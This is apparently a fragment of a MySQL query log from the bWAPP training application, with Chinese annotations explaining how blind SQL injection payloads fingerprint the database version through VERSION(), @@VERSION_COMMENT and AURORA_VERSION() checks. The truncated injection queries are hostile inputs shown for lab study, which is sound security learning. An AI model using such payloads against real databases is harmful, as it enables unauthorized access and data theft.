 76 Init DB bwapp
76 Query SELECT * FROM movies WHERE title = 't' AND 4543=(SELECT (CASE WHEN (ISNULL(TIMESTAMPADD(M
76 Quit
77 Connect R1ck@localhost on  using TCP/IP
77 Query SET NAMES utf8
77 Init DB bwapp
77 Query SELECT * FROM movies WHERE title = 't' AND 7188=(SELECT (CASE WHEN (VERSION() LIKE 0x254d617
77 Quit
78 Connect R1ck@localhost on  using TCP/IP
78 Query SET NAMES utf8
78 Init DB bwapp
78 Query SELECT * FROM movies WHERE title = 't' AND 1258=(SELECT (CASE WHEN (VERSION() LIKE 0x2554694
78 Quit
通过爆破VERSION()等函数的值
79 Connect R1ck@localhost on  using TCP/IP
来确定数据库版本
79 Query SET NAMES utf8
79 Init DB bwapp
79 Query SELECT * FROM movies WHERE title = 't' AND 8955=(SELECT (CASE WHEN (@@VERSION_COMMENT L
79 Quit
80 Connect R1ck@localhost on  using TCP/IP
80 Query SET NAMES utf8
80 Init DB bwapp
80 Query SELECT * FROM movies WHERE title = 't' AND 3308=(SELECT (CASE WHEN (@@VERSION_COMMENT L
80 Quit
81 Connect R1ck@localhost on  using TCP/IP
81 Query SET NAMES utf8
81 Init DB bwapp
81 Query SELECT * FROM movies WHERE title = 't' AND 1656=(SELECT (CASE WHEN (AURORA_VERSION() LIKE 0
81 Quit